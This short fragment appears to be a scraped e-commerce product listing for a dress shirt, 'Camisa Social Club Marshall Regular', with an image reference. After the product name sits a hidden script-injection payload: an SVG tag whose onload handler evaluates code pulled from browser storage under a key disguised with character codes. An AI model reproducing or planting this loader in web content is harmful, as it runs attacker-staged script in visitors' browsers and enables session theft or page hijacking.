 Camisa Social Club Marshall Regular <svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 